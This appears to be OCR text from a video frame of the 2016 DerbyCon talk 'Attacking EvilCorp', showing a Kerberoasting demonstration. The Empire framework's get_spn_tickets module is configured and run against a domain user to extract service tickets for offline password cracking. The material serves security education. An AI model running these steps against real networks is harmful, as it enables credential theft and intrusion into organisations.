 QuickTime Player File Edit View Window Help 91% Sat 10:37 AM
4. kerberoast.mp4
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Requests kerberos tickets for all users with a non-null
service principal name (SPN) and extracts them into a format
ready for John.
Comments:
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Reco
n/
Options:
Name Required Value Description
---- -------- ------- -----------
Username False Specific username to request a ticket
for.
Agent True CTX9AM1U Agent to run module on.
(Empire: powershell/credentials/get_spn_tickets) > set Username whitewalker
(Empire: powershell/credentials/get_spn_tickets) > execute
(Empire: powershell/credentials/get_spn_tickets) >
Job started: L39T1C
back
(Empire: CTX9AM1U) >
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com